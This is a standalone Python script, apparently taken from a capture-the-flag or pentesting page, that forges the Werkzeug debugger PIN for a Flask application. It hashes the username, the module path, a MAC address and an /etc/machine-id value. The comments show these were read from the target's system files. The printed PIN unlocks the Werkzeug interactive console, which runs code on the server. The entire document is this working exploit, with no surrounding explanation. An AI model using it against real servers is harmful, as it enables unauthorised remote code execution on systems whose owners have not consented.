 Copy
import hashlib
from itertools import chain
probably_public_bits = [
    'web3_user',  # username
    'flask.app',  # modname
    'Flask',  # getattr(app, '__name__', getattr(app.__class__, '__name__'))
    '/usr/local/lib/python3.5/dist-packages/flask/app.py'  # getattr(mod, '__file__', Non
]

private_bits = [
    '279275995014060',  # str(uuid.getnode()),  /sys/class/net/ens33/address
    'd4e6cb65d59544f3331ea0425dc555a1'  # get_machine_id(), /etc/machine-id
]

# h = hashlib.md5()  # Changed in https://werkzeug.palletsprojects.com/en/2.2.x/changes/#
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')
# h.update(b'shittysalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
    h.update(b'pinsalt')
    num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv = None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                          for x in range(0, len(num), group_size))
            break
    else:
        rv = num

print(rv)